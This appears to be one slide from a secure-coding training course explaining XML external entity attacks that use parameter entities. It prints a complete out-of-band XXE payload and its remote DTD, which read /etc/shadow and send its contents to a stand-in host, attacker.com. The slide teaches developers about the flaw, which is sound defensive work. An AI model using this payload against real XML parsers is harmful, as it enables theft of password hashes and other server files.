 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and behave
more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
02 / 71